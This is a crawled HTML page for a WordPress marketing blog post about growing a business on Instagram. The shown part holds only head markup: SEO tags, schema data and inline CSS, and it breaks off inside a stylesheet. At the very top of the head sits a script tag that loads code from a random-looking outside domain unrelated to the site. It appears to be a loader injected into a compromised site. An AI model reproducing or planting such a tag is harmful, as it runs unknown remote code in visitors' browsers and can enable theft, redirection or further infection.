

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/
body_size: 86029
content:
<!DOCTYPE html>
  <html lang="en-US" prefix="og: https://ogp.me/ns#"> 
    <head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Developing Instagram for your business in 10 key points - Super Care Products</title>
<meta name="description" content="So why not you?"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Developing Instagram for your business in 10 key points - Super Care Products" />
<meta property="og:description" content="So why not you?" />
<meta property="og:url" content="https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/" />
<meta property="og:site_name" content="Super Care Products" />
<meta property="article:section" content="Digital Marketing" />
<meta property="og:image" content="https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png" />
<meta property="og:image:secure_url" content="https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="444" />
<meta property="og:image:alt" content="Buy-Instagram-Likes-UK-850x491-1-768x444" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-11T04:55:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Developing Instagram for your business in 10 key points - Super Care Products" />
<meta name="twitter:description" content="So why not you?" />
<meta name="twitter:image" content="https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://supercareproducts.com/#person","name":"Super Care Products","logo":{"@type":"ImageObject","@id":"https://supercareproducts.com/#logo","url":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","contentUrl":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","caption":"Super Care Products","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://supercareproducts.com/#logo","url":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","contentUrl":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","caption":"Super Care Products","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://supercareproducts.com/#website","url":"https://supercareproducts.com","name":"Super Care Products","publisher":{"@id":"https://supercareproducts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png","url":"https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png","width":"768","height":"444","caption":"Buy-Instagram-Likes-UK-850x491-1-768x444","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/#webpage","url":"https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/","name":"Developing Instagram for your business in 10 key points - Super Care Products","datePublished":"2022-03-11T04:55:04+00:00","dateModified":"2022-03-11T04:55:04+00:00","isPartOf":{"@id":"https://supercareproducts.com/#website"},"primaryImageOfPage":{"@id":"https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://supercareproducts.com/author/admin/","name":"admin","url":"https://supercareproducts.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://supercareproducts.com"]},{"@type":"BlogPosting","headline":"Developing Instagram for your business in 10 key points - Super Care Products","datePublished":"2022-03-11T04:55:04+00:00","dateModified":"2022-03-11T04:55:04+00:00","articleSection":"Digital Marketing","author":{"@id":"https://supercareproducts.com/author/admin/","name":"admin"},"publisher":{"@id":"https://supercareproducts.com/#person"},"description":"So why not you?","name":"Developing Instagram for your business in 10 key points - Super Care Products","@id":"https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/#richSnippet","isPartOf":{"@id":"https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/#webpage"},"image":{"@id":"https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Feed" href="https://supercareproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Comments Feed" href="https://supercareproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Developing Instagram for your business in 10 key points Comments Feed" href="https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://supercareproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupercareproducts.com%2Fdeveloping-instagram-for-your-business-in-10-key-points%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://supercareproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupercareproducts.com%2Fdeveloping-instagram-for-your-business-in-10-key-points%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://supercareproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://supercareproducts.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://supercareproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 